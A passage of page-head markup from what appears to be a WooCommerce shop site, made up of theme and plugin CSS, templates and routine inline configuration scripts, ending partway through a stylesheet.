.search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/1079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 